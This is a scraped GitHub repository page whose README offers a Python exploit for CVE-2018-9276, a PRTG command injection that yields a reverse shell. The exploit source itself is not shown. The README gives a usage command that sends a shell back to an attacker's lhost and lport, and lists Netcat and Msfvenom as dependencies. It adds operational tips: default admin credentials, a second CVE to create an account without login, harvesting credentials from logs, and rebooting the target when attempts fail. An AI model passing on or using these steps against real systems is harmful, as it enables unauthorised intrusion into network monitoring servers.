 main 1 Branch 0 Tags Go to file Code
This branch is 3 commits ahead of alvinsmith-eroad/CVE-2018-9276:main.
Alvin Smith Update README.md e083479 · 2 years ago 20 Commits
LICENSE Initial commit 3 years ago
README.md Update README.md 2 years ago
exploit.py Create exploit.py 3 years ago
README MIT license
CVE-2018-9276 Authenticated Command Injection
CVE-2018-9276 PRTG < 18.2.39 Reverse Shell (Python3 support)
Dependancies
• Impacket (python3 version)
• Netcat
• Msfvenom
Usage
git clone https://github.com/A1vinSmith/CVE-2018-9276.git
./exploit.py -i targetIP -p targetPort --lhost hostIP --lport hostPort --user user --password
1. The credentials are needed for performing the exploit. Try default credentials prtgadmin:prtgadmin. Also try
CVE-2018-19410 for setup an account without auth. It might be worth checking the database or log to gain them.
https://kb.paessler.com/en/topic/463-how-and-where-does-prtg-store-its-data
2. Try --lport 445 if the port has not been occupied
3. There are few twisted comments in the code. They might need some modifications.
4. It might take few attempts to succeed. Reboot a target machine is always a good option. Especially when your
payload causes some impact.